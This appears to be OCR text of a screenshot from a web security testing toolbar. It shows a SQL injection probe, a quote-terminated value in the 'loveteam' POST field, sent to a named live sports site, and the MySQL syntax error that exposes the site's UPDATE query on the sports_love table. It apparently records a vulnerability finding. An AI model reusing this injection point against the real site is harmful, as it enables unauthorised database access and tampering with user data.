 live.sports.ifeng.com/index.shtml
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://live.sports.ifeng.com/index.shtml
Split URL
Execute
Enable Post data
Enable Referrer
Post data
loveteam=%E9%B9%88%E9%B9%95_nba'&username=22222&favorType=nba
MySQL Error
Message: MySQL Query Error
SQL: update sports_love set nbateam = ' \', '' where username= '22222'
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '22222'' at line 1
Errno.: 1064
Click here to seek help.